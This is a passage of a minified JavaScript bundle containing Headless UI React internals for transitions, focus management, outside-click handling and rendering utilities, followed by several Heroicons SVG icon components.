w;null==(w=eo.current.shift())||w()}).then(()=>L(D))});return(0,B.useMemo)(()=>({children:A,register:en,unregister:et,onStart:ed,onStop:eu,wait:el,chains:ei}),[en,et,A,ed,eu,ei,el])}function Ne(){}eu.displayName="NestingContext";let ec=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function ae(w){var D;let L={};for(let A of ec)L[A]=null!=(D=w[A])?D:Ne;return L}function Re(w){let D=(0,B.useRef)(ae(w));return(0,B.useEffect)(()=>{D.current=ae(w)},[w]),D}let es=ea.AN.RenderStrategy;function He(w,D){var L,A;let{beforeEnter:W,afterEnter:q,beforeLeave:G,afterLeave:en,enter:ei,enterFrom:ed,enterTo:ec,entered:ef,leave:ep,leaveFrom:em,leaveTo:ev,...eg}=w,eh=(0,B.useRef)(null),ey=(0,et.T)(eh,D),eb=null==(L=eg.unmount)||L?ea.l4.Unmount:ea.l4.Hidden,{show:eC,appear:ex,initial:eE}=ye(),[ew,eS]=(0,B.useState)(eC?"visible":"hidden"),ek=xe(),{register:eN,unregister:eO}=ek;(0,B.useEffect)(()=>eN(eh),[eN,eh]),(0,B.useEffect)(()=>{if(eb===ea.l4.Hidden&&eh.current){if(eC&&"visible"!==ew){eS("visible");return}return(0,er.E)(ew,{hidden:()=>eO(eh),visible:()=>eN(eh)})}},[ew,eh,eN,eO,eC,eb]);let e$=(0,X.E)({base:S(eg.className),enter:S(ei),enterFrom:S(ed),enterTo:S(ec),entered:S(ef),leave:S(ep),leaveFrom:S(em),leaveTo:S(ev)}),eP=Re({beforeEnter:W,afterEnter:q,beforeLeave:G,afterLeave:en}),e_=(0,J.H)();(0,B.useEffect)(()=>{if(e_&&"visible"===ew&&null===eh.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[eh,ew,e_]);let eT=ex&&eC&&eE,eM=e_&&(!eE||ex)?eC?"enter":"leave":"idle",eI=c(0),eR=(0,V.z)(w=>(0,er.E)(w,{enter:()=>{eI.addFlag(eo.ZM.Opening),eP.current.beforeEnter()},leave:()=>{eI.addFlag(eo.ZM.Closing),eP.current.beforeLeave()},idle:()=>{}})),eD=(0,V.z)(w=>(0,er.E)(w,{enter:()=>{eI.removeFlag(eo.ZM.Opening),eP.current.afterEnter()},leave:()=>{eI.removeFlag(eo.ZM.Closing),eP.current.afterLeave()},idle:()=>{}})),ej=se(()=>{eS("hidden"),eO(eh)},ek),eK=(0,B.useRef)(!1);use_transition_D({immediate:eT,container:eh,classes:e$,direction:eM,onStart:(0,X.E)(w=>{eK.current=!0,ej.onStart(eh,w,eR)}),onStop:(0,X.E)(w=>{eK.current=!1,ej.onStop(eh,w,eD),"leave"!==w||U(ej)||(eS("hidden"),eO(eh))})});let eL=eg;return eT?eL={...eL,className:(0,el.A)(eg.className,...e$.current.enter,...e$.current.enterFrom)}:eK.current&&(eL.className=(0,el.A)(eg.className,null==(A=eh.current)?void 0:A.className),""===eL.className&&delete eL.className),B.createElement(eu.Provider,{value:ej},B.createElement(eo.up,{value:(0,er.E)(ew,{visible:eo.ZM.Open,hidden:eo.ZM.Closed})|eI.flags},(0,ea.sY)({ourProps:{ref:ey},theirProps:eL,defaultTag:"div",features:es,visible:"visible"===ew,name:"Transition.Child"})))}function Fe(w,D){let{show:L,appear:A=!1,unmount:W=!0,...q}=w,X=(0,B.useRef)(null),en=(0,et.T)(X,D);(0,J.H)();let er=(0,eo.oJ)();if(void 0===L&&null!==er&&(L=(er&eo.ZM.Open)===eo.ZM.Open),![!0,!1].includes(L))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[el,ed]=(0,B.useState)(L?"visible":"hidden"),ec=se(()=>{ed("hidden")}),[ef,em]=(0,B.useState)(!0),ev=(0,B.useRef)([L]);(0,G.e)(()=>{!1!==ef&&ev.current[ev.current.length-1]!==L&&(ev.current.push(L),em(!1))},[ev,L]);let eg=(0,B.useMemo)(()=>({show:L,appear:A,initial:ef}),[L,A,ef]);(0,B.useEffect)(()=>{if(L)ed("visible");else if(U(ec)){let w=X.current;if(!w)return;let D=w.getBoundingClientRect();0===D.x&&0===D.y&&0===D.width&&0===D.height&&ed("hidden")}else ed("hidden")},[L,ec]);let eh={unmount:W},ey=(0,V.z)(()=>{var D;ef&&em(!1),null==(D=w.beforeEnter)||D.call(w)}),eb=(0,V.z)(()=>{var D;ef&&em(!1),null==(D=w.beforeLeave)||D.call(w)});return B.createElement(eu.Provider,{value:ec},B.createElement(ei.Provider,{value:eg},(0,ea.sY)({ourProps:{...eh,as:B.Fragment,children:B.createElement(ep,{ref:en,...eh,...q,beforeEnter:ey,beforeLeave:eb})},theirProps:{},defaultTag:B.Fragment,features:es,visible:"visible"===el,name:"Transition"})))}function _e(w,D){let L=null!==(0,B.useContext)(ei),A=null!==(0,eo.oJ)();return B.createElement(B.Fragment,null,!L&&A?B.createElement(ef,{ref:D,...w}):B.createElement(ep,{ref:D,...w}))}let ef=(0,ea.yV)(Fe),ep=(0,ea.yV)(He),em=Object.assign(ef,{Child:(0,ea.yV)(_e),Root:ef})},82769:function(w,D,L){"use strict";L.d(D,{G:function(){return p}});var A=L(2265),B=L(85390);function p(){let[w]=(0,A.useState)(B.k);return(0,A.useEffect)(()=>()=>w.dispose(),[w]),w}},6890:function(w,D,L){"use strict";L.d(D,{O:function(){return E}});var A=L(2265),B=L(61858);function E(w,D,L,W){let V=(0,B.E)(L);(0,A.useEffect)(()=>{function r(w){V.current(w)}return(w=null!=w?w:window).addEventListener(D,r,W),()=>w.removeEventListener(D,r,W)},[w,D,W])}},12950:function(w,D,L){"use strict";L.d(D,{z:function(){return o}});var A=L(2265),B=L(61858);let o=function(w){let D=(0,B.E)(w);return A.useCallback((...w)=>D.current(...w),[D])}},75606:function(w,D,L){"use strict";L.d(D,{M:function(){return G}});var A,B=L(2265),W=L(52057),V=L(32600),q=L(48957);let G=null!=(A=B.useId)?A:function(){let w=(0,q.H)(),[D,L]=B.useState(w?()=>W.O.nextId():null);return(0,V.e)(()=>{null===D&&L(W.O.nextId())},[D]),null!=D?""+D:void 0}},80634:function(w,D,L){"use strict";L.d(D,{t:function(){return f}});var A=L(2265),B=L(32600);function f(){let w=(0,A.useRef)(!1);return(0,B.e)(()=>(w.current=!0,()=>{w.current=!1}),[]),w}},32600:function(w,D,L){"use strict";L.d(D,{e:function(){return l}});var A=L(2265),B=L(52057);let l=(w,D)=>{B.O.isServer?(0,A.useEffect)(w,D):(0,A.useLayoutEffect)(w,D)}},61858:function(w,D,L){"use strict";L.d(D,{E:function(){return s}});var A=L(2265),B=L(32600);function s(w){let D=(0,A.useRef)(w);return(0,B.e)(()=>{D.current=w},[w]),D}},33051:function(w,D,L){"use strict";L.d(D,{L:function(){return c}});var A=L(2265),B=L(55195),W=L(12950);function c(w){let D=(0,W.z)(w),L=(0,A.useRef)(!1);(0,A.useEffect)(()=>(L.current=!1,()=>{L.current=!0,(0,B.Y)(()=>{L.current&&D()})}),[D])}},90583:function(w,D,L){"use strict";L.d(D,{O:function(){return y}});var A=L(2265),B=L(65410),W=L(34644),V=L(61858);function d(w,D,L){let B=(0,V.E)(D);(0,A.useEffect)(()=>{function t(w){B.current(w)}return document.addEventListener(w,t,L),()=>document.removeEventListener(w,t,L)},[w,L])}var q=L(27976);function y(w,D,L=!0){let V=(0,A.useRef)(!1);function c(L,A){if(!V.current||L.defaultPrevented)return;let W=A(L);if(null!==W&&W.getRootNode().contains(W)&&W.isConnected){for(let D of function u(w){return"function"==typeof w?u(w()):Array.isArray(w)||w instanceof Set?w:[w]}(w)){if(null===D)continue;let w=D instanceof HTMLElement?D:D.current;if(null!=w&&w.contains(W)||L.composed&&L.composedPath().includes(w))return}return(0,B.sP)(W,B.tJ.Loose)||-1===W.tabIndex||L.preventDefault(),D(L,W)}}(0,A.useEffect)(()=>{requestAnimationFrame(()=>{V.current=L})},[L]);let G=(0,A.useRef)(null);d("pointerdown",w=>{var D,L;V.current&&(G.current=(null==(L=null==(D=w.composedPath)?void 0:D.call(w))?void 0:L[0])||w.target)},!0),d("mousedown",w=>{var D,L;V.current&&(G.current=(null==(L=null==(D=w.composedPath)?void 0:D.call(w))?void 0:L[0])||w.target)},!0),d("click",w=>{(0,W.tq)()||G.current&&(c(w,()=>G.current),G.current=null)},!0),d("touchend",w=>c(w,()=>w.target instanceof HTMLElement?w.target:null),!0),(0,q.s)("blur",w=>c(w,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}},57728:function(w,D,L){"use strict";L.d(D,{i:function(){return n}});var A=L(2265),B=L(54851);function n(...w){return(0,A.useMemo)(()=>(0,B.r)(...w),[...w])}},8076:function(w,D,L){"use strict";L.d(D,{f:function(){return T}});var A=L(2265),B=L(32600);function i(w){var D;if(w.type)return w.type;let L=null!=(D=w.as)?D:"button";if("string"==typeof L&&"button"===L.toLowerCase())return"button"}function T(w,D){let[L,W]=(0,A.useState)(()=>i(w));return(0,B.e)(()=>{W(i(w))},[w.type,w.as]),(0,B.e)(()=>{L||D.current&&D.current instanceof HTMLButtonElement&&!D.current.hasAttribute("type")&&W("button")},[L,D]),L}},59985:function(w,D,L){"use strict";L.d(D,{H:function(){return y},v:function(){return N}});var A=L(2265),B=L(58227),W=L(12950),V=L(57728);function N({defaultContainers:w=[],portals:D,mainTreeNodeRef:L}={}){var q;let G=(0,A.useRef)(null!=(q=null==L?void 0:L.current)?q:null),X=(0,V.i)(G),J=(0,W.z)(()=>{var L,A,B;let W=[];for(let D of w)null!==D&&(D instanceof HTMLElement?W.push(D):"current"in D&&D.current instanceof HTMLElement&&W.push(D.current));if(null!=D&&D.current)for(let w of D.current)W.push(w);for(let w of null!=(L=null==X?void 0:X.querySelectorAll("html > *, body > *"))?L:[])w!==document.body&&w!==document.head&&w instanceof HTMLElement&&"headlessui-portal-root"!==w.id&&(w.contains(G.current)||w.contains(null==(B=null==(A=G.current)?void 0:A.getRootNode())?void 0:B.host)||W.some(D=>w.contains(D))||W.push(w));return W});return{resolveContainers:J,contains:(0,W.z)(w=>J().some(D=>D.contains(w))),mainTreeNodeRef:G,MainTreeNode:(0,A.useMemo)(()=>function(){return null!=L?null:A.createElement(B._,{features:B.A.Hidden,ref:G})},[G,L])}}function y(){let w=(0,A.useRef)(null);return{mainTreeNodeRef:w,MainTreeNode:(0,A.useMemo)(()=>function(){return A.createElement(B._,{features:B.A.Hidden,ref:w})},[w])}}},48957:function(w,D,L){"use strict";L.d(D,{H:function(){return l}});var A,B=L(2265),W=L(52057);function s(){let w="undefined"==typeof document;return(0,(A||(A=L.t(B,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!w)}function l(){let w=s(),[D,L]=B.useState(W.O.isHandoffComplete);return D&&!1===W.O.isHandoffComplete&&L(!1),B.useEffect(()=>{!0!==D&&L(!0)},[D]),B.useEffect(()=>W.O.handoff(),[]),!w&&D}},46618:function(w,D,L){"use strict";L.d(D,{T:function(){return y},h:function(){return T}});var A=L(2265),B=L(12950);let W=Symbol();function T(w,D=!0){return Object.assign(w,{[W]:D})}function y(...w){let D=(0,A.useRef)(w);(0,A.useEffect)(()=>{D.current=w},[w]);let L=(0,B.z)(w=>{for(let L of D.current)null!=L&&("function"==typeof L?L(w):L.current=w)});return w.every(w=>null==w||(null==w?void 0:w[W]))?void 0:L}},49376:function(w,D,L){"use strict";L.d(D,{N:function(){return V},l:function(){return n}});var A,B=L(2265),W=L(27976),V=((A=V||{})[A.Forwards=0]="Forwards",A[A.Backwards=1]="Backwards",A);function n(){let w=(0,B.useRef)(0);return(0,W.s)("keydown",D=>{"Tab"===D.key&&(w.current=D.shiftKey?1:0)},!0),w}},27976:function(w,D,L){"use strict";L.d(D,{s:function(){return s}});var A=L(2265),B=L(61858);function s(w,D,L){let W=(0,B.E)(D);(0,A.useEffect)(()=>{function t(w){W.current(w)}return window.addEventListener(w,t,L),()=>window.removeEventListener(w,t,L)},[w,L])}},58227:function(w,D,L){"use strict";L.d(D,{A:function(){return W},_:function(){return V}});var A,B=L(11931),W=((A=W||{})[A.None=1]="None",A[A.Focusable=2]="Focusable",A[A.Hidden=4]="Hidden",A);function l(w,D){var L;let{features:A=1,...W}=w,V={ref:D,"aria-hidden":(2&A)==2||(null!=(L=W["aria-hidden"])?L:void 0),hidden:(4&A)==4||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&A)==4&&(2&A)!=2&&{display:"none"}}};return(0,B.sY)({ourProps:V,theirProps:W,slot:{},defaultTag:"div",name:"Hidden"})}let V=(0,B.yV)(l)},25306:function(w,D,L){"use strict";L.d(D,{ZM:function(){return V},oJ:function(){return u},up:function(){return s}});var A,B=L(2265);let W=(0,B.createContext)(null);W.displayName="OpenClosedContext";var V=((A=V||{})[A.Open=1]="Open",A[A.Closed=2]="Closed",A[A.Closing=4]="Closing",A[A.Opening=8]="Opening",A);function u(){return(0,B.useContext)(W)}function s({value:w,children:D}){return B.createElement(W.Provider,{value:w},D)}},64705:function(w,D,L){"use strict";L.d(D,{O:function(){return l},n:function(){return a}});var A=L(2265);let B=(0,A.createContext)(!1);function a(){return(0,A.useContext)(B)}function l(w){return A.createElement(B.Provider,{value:w.force},w.children)}},35863:function(w,D,L){"use strict";function r(w){let D=w.parentElement,L=null;for(;D&&!(D instanceof HTMLFieldSetElement);)D instanceof HTMLLegendElement&&(L=D),D=D.parentElement;let A=(null==D?void 0:D.getAttribute("disabled"))==="";return!(A&&i(L))&&A}function i(w){if(!w)return!1;let D=w.previousElementSibling;for(;null!==D;){if(D instanceof HTMLLegendElement)return!1;D=D.previousElementSibling}return!0}L.d(D,{P:function(){return r}})},63960:function(w,D,L){"use strict";function t(...w){return Array.from(new Set(w.flatMap(w=>"string"==typeof w?w.split(" "):[]))).filter(Boolean).join(" ")}L.d(D,{A:function(){return t}})},85390:function(w,D,L){"use strict";L.d(D,{k:function(){return o}});var A=L(55195);function o(){let w=[],D={addEventListener:(w,L,A,B)=>(w.addEventListener(L,A,B),D.add(()=>w.removeEventListener(L,A,B))),requestAnimationFrame(...w){let L=requestAnimationFrame(...w);return D.add(()=>cancelAnimationFrame(L))},nextFrame:(...w)=>D.requestAnimationFrame(()=>D.requestAnimationFrame(...w)),setTimeout(...w){let L=setTimeout(...w);return D.add(()=>clearTimeout(L))},microTask(...w){let L={current:!0};return(0,A.Y)(()=>{L.current&&w[0]()}),D.add(()=>{L.current=!1})},style(w,D,L){let A=w.style.getPropertyValue(D);return Object.assign(w.style,{[D]:L}),this.add(()=>{Object.assign(w.style,{[D]:A})})},group(w){let D=o();return w(D),this.add(()=>D.dispose())},add:D=>(w.push(D),()=>{let L=w.indexOf(D);if(L>=0)for(let D of w.splice(L,1))D()}),dispose(){for(let D of w.splice(0))D()}};return D}},52057:function(w,D,L){"use strict";L.d(D,{O:function(){return B}});var A=Object.defineProperty,d=(w,D,L)=>D in w?A(w,D,{enumerable:!0,configurable:!0,writable:!0,value:L}):w[D]=L,r=(w,D,L)=>(d(w,"symbol"!=typeof D?D+"":D,L),L);let o=class o{constructor(){r(this,"current",this.detect()),r(this,"handoffState","pending"),r(this,"currentId",0)}set(w){this.current!==w&&(this.handoffState="pending",this.currentId=0,this.current=w)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}};let B=new o},65410:function(w,D,L){"use strict";L.d(D,{C5:function(){return y},GO:function(){return f},TO:function(){return et},fE:function(){return en},jA:function(){return O},sP:function(){return h},tJ:function(){return eo}});var A,B,W,V,q,G=L(60597),X=L(54851);let J=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(w=>`${w}:not([tabindex='-1'])`).join(",");var et=((A=et||{})[A.First=1]="First",A[A.Previous=2]="Previous",A[A.Next=4]="Next",A[A.Last=8]="Last",A[A.WrapAround=16]="WrapAround",A[A.NoScroll=32]="NoScroll",A),en=((B=en||{})[B.Error=0]="Error",B[B.Overflow=1]="Overflow",B[B.Success=2]="Success",B[B.Underflow=3]="Underflow",B),er=((W=er||{})[W.Previous=-1]="Previous",W[W.Next=1]="Next",W);function f(w=document.body){return null==w?[]:Array.from(w.querySelectorAll(J)).sort((w,D)=>Math.sign((w.tabIndex||Number.MAX_SAFE_INTEGER)-(D.tabIndex||Number.MAX_SAFE_INTEGER)))}var eo=((V=eo||{})[V.Strict=0]="Strict",V[V.Loose=1]="Loose",V);function h(w,D=0){var L;return w!==(null==(L=(0,X.r)(w))?void 0:L.body)&&(0,G.E)(D,{0:()=>w.matches(J),1(){let D=w;for(;null!==D;){if(D.matches(J))return!0;D=D.parentElement}return!1}})}var el=((q=el||{})[q.Keyboard=0]="Keyboard",q[q.Mouse=1]="Mouse",q);function y(w){null==w||w.focus({preventScroll:!0})}function H(w){var D,L;return null!=(L=null==(D=null==w?void 0:w.matches)?void 0:D.call(w,"textarea,input"))&&L}function I(w,D=w=>w){return w.slice().sort((w,L)=>{let A=D(w),B=D(L);if(null===A||null===B)return 0;let W=A.compareDocumentPosition(B);return W&Node.DOCUMENT_POSITION_FOLLOWING?-1:W&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function O(w,D,{sorted:L=!0,relativeTo:A=null,skipElements:B=[]}={}){let W=Array.isArray(w)?w.length>0?w[0].ownerDocument:document:w.ownerDocument,V=Array.isArray(w)?L?I(w):w:f(w);B.length>0&&V.length>1&&(V=V.filter(w=>!B.includes(w))),A=null!=A?A:W.activeElement;let q=(()=>{if(5&D)return 1;if(10&D)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),G=(()=>{if(1&D)return 0;if(2&D)return Math.max(0,V.indexOf(A))-1;if(4&D)return Math.max(0,V.indexOf(A))+1;if(8&D)return V.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),X=32&D?{preventScroll:!0}:{},J=0,et=V.length,en;do{if(J>=et||J+et<=0)return 0;let w=G+J;if(16&D)w=(w+et)%et;else{if(w<0)return 3;if(w>=et)return 1}null==(en=V[w])||en.focus(X),J+=q}while(en!==W.activeElement);return 6&D&&H(en)&&en.select(),2}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",w=>{w.metaKey||w.altKey||w.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",w=>{1===w.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===w.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0))},60597:function(w,D,L){"use strict";function u(w,D,...L){if(w in D){let A=D[w];return"function"==typeof A?A(...L):A}let A=Error(`Tried to handle "${w}" but there is no handler defined. Only defined handlers are: ${Object.keys(D).map(w=>`"${w}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(A,u),A}L.d(D,{E:function(){return u}})},55195:function(w,D,L){"use strict";function t(w){"function"==typeof queueMicrotask?queueMicrotask(w):Promise.resolve().then(w).catch(w=>setTimeout(()=>{throw w}))}L.d(D,{Y:function(){return t}})},54851:function(w,D,L){"use strict";L.d(D,{r:function(){return o}});var A=L(52057);function o(w){return A.O.isServer?null:w instanceof Node?w.ownerDocument:null!=w&&w.hasOwnProperty("current")&&w.current instanceof Node?w.current.ownerDocument:document}},34644:function(w,D,L){"use strict";function t(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}function i(){return/Android/gi.test(window.navigator.userAgent)}function n(){return t()||i()}L.d(D,{gn:function(){return t},tq:function(){return n}})},11931:function(w,D,L){"use strict";L.d(D,{AN:function(){return G},Y2:function(){return I},l4:function(){return X},sY:function(){return C},yV:function(){return U}});var A,B,W=L(2265),V=L(63960),q=L(60597),G=((A=G||{})[A.None=0]="None",A[A.RenderStrategy=1]="RenderStrategy",A[A.Static=2]="Static",A),X=((B=X||{})[B.Unmount=0]="Unmount",B[B.Hidden=1]="Hidden",B);function C({ourProps:w,theirProps:D,slot:L,defaultTag:A,features:B,visible:W=!0,name:V,mergeRefs:G}){G=null!=G?G:k;let X=R(D,w);if(W)return m(X,L,A,V,G);let J=null!=B?B:0;if(2&J){let{static:w=!1,...D}=X;if(w)return m(D,L,A,V,G)}if(1&J){let{unmount:w=!0,...D}=X;return(0,q.E)(w?0:1,{0:()=>null,1:()=>m({...D,hidden:!0,style:{display:"none"}},L,A,V,G)})}return m(X,L,A,V,G)}function m(w,D={},L,A,B){let{as:q=L,children:G,refName:X="ref",...J}=F(w,["unmount","static"]),et=void 0!==w.ref?{[X]:w.ref}:{},en="function"==typeof G?G(D):G;"className"in J&&J.className&&"function"==typeof J.className&&(J.className=J.className(D));let er={};if(D){let w=!1,L=[];for(let[A,B]of Object.entries(D))"boolean"==typeof B&&(w=!0),!0===B&&L.push(A);w&&(er["data-headlessui-state"]=L.join(" "))}if(q===W.Fragment&&Object.keys(x(J)).length>0){if(!(0,W.isValidElement)(en)||Array.isArray(en)&&en.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${A} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(J).map(w=>`  - ${w}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(w=>`  - ${w}`).join(`
`)].join(`
`));let w=en.props,D="function"==typeof(null==w?void 0:w.className)?(...D)=>(0,V.A)(null==w?void 0:w.className(...D),J.className):(0,V.A)(null==w?void 0:w.className,J.className),L=D?{className:D}:{};return(0,W.cloneElement)(en,Object.assign({},R(en.props,x(F(J,["ref"]))),er,et,{ref:B(en.ref,et.ref)},L))}return(0,W.createElement)(q,Object.assign({},F(J,["ref"]),q!==W.Fragment&&et,q!==W.Fragment&&er),en)}function I(){let w=(0,W.useRef)([]),D=(0,W.useCallback)(D=>{for(let L of w.current)null!=L&&("function"==typeof L?L(D):L.current=D)},[]);return(...L)=>{if(!L.every(w=>null==w))return w.current=L,D}}function k(...w){return w.every(w=>null==w)?void 0:D=>{for(let L of w)null!=L&&("function"==typeof L?L(D):L.current=D)}}function R(...w){if(0===w.length)return{};if(1===w.length)return w[0];let D={},L={};for(let A of w)for(let w in A)w.startsWith("on")&&"function"==typeof A[w]?(null!=L[w]||(L[w]=[]),L[w].push(A[w])):D[w]=A[w];if(D.disabled||D["aria-disabled"])return Object.assign(D,Object.fromEntries(Object.keys(L).map(w=>[w,void 0])));for(let w in L)Object.assign(D,{[w](D,...A){for(let B of L[w]){if((D instanceof Event||(null==D?void 0:D.nativeEvent)instanceof Event)&&D.defaultPrevented)return;B(D,...A)}}});return D}function U(w){var D;return Object.assign((0,W.forwardRef)(w),{displayName:null!=(D=w.displayName)?D:w.name})}function x(w){let D=Object.assign({},w);for(let w in D)void 0===D[w]&&delete D[w];return D}function F(w,D=[]){let L=Object.assign({},w);for(let w of D)w in L&&delete L[w];return L}},17550:function(w,D,L){"use strict";var A=L(2265);function ChevronDownIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z",clipRule:"evenodd"}))}let B=A.forwardRef(ChevronDownIcon);D.Z=B},80266:function(w,D,L){"use strict";var A=L(2265);function PhoneIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M2 3.5A1.5 1.5 0 0 1 3.5 2h1.148a1.5 1.5 0 0 1 1.465 1.175l.716 3.223a1.5 1.5 0 0 1-1.052 1.767l-.933.267c-.41.117-.643.555-.48.95a11.542 11.542 0 0 0 6.254 6.254c.395.163.833-.07.95-.48l.267-.933a1.5 1.5 0 0 1 1.767-1.052l3.223.716A1.5 1.5 0 0 1 18 15.352V16.5a1.5 1.5 0 0 1-1.5 1.5H15c-1.149 0-2.263-.15-3.326-.43A13.022 13.022 0 0 1 2.43 8.326 13.019 13.019 0 0 1 2 5V3.5Z",clipRule:"evenodd"}))}let B=A.forwardRef(PhoneIcon);D.Z=B},42507:function(w,D,L){"use strict";var A=L(2265);function PlayCircleIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M2 10a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm6.39-2.908a.75.75 0 0 1 .766.027l3.5 2.25a.75.75 0 0 1 0 1.262l-3.5 2.25A.75.75 0 0 1 8 12.25v-4.5a.75.75 0 0 1 .39-.658Z",clipRule:"evenodd"}))}let B=A.forwardRef(PlayCircleIcon);D.Z=B},19874:function(w,D,L){"use strict";var A=L(2265);function Bars3Icon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"}))}let B=A.forwardRef(Bars3Icon);D.Z=B},498:function(w,D,L){"use strict";var A=L(2265);function ChartPieIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M10.5 6a7.5 7.5 0 1 0 7.5 7.5h-7.5V6Z"}),A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 10.5H21A7.5 7.5 0 0 0 13.5 3v7.5Z"}))}let B=A.forwardRef(ChartPieIcon);D.Z=B},53298:function(w,D,L){"use strict";var A=L(2265);function ChatBubbleLeftRightIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M20.25 8.511c.884.284 1.5 1.128 1.5 2.097v4.286c0 1.136-.847 2.1-1.98 2.193-.34.027-.68.052-1.02.072v3.091l-3-3c-1.354 0-2.694-.055-4.02-.163a2.115 2.115 0 0 1-.825-.242m9.345-8.334a2.126 2.126 0 0 0-.476-.095 48.64 48.64 0 0 0-8.048 0c-1.131.094-1.976 1.057-1.976 2.192v4.286c0 .837.46 1.58 1.155 1.951m9.345-8.334V6.637c0-1.621-1.152-3.026-2.76-3.235A48.455 48.455 0 0 0 11.25 3c-2.115 0-4.198.137-6.24.402-1.608.209-2.76 1.614-2.76 3.235v6.226c0 1.621 1.152 3.026 2.76 3.235.577.075 1.157.14 1.74.194V21l4.155-4.155"}))}let B=A.forwardRef(ChatBubbleLeftRightIcon);D.Z=B},88239:function(w,D,L){"use strict";var A=L(2265);function CursorArrowRaysIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.042 21.672 13.684 16.6m0 0-2.51 2.225.569-9.47 5.227 7.917-3.286-.672ZM12 2.25V4.5m5.834.166-1.591 1.591M20.25 10.5H18M7.757 14.743l-1.59 1.59M6 10.5H3.75m4.007-4.243-1.59-1.59"}))}let B=A.forwardRef(CursorArrowRaysIcon);D.Z=B},91183:function(w,D,L){"use strict";var A=L(2265);function FingerPrintIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.864 4.243A7.5 7.5 0 0 1 19.5 10.5c0 2.92-.556 5.709-1.568 8.268M5.742 6.364A7.465 7.465 0 0 0 4.5 10.5a7.464 7.464 0 0 1-1.15 3.993m1.989 3.559A11.209 11.209 0 0 0 8.25 10.5a3.75 3.75 0 1 1 7.5 0c0 .527-.021 1.049-.064 1.565M12 10.5a14.94 14.94 0 0 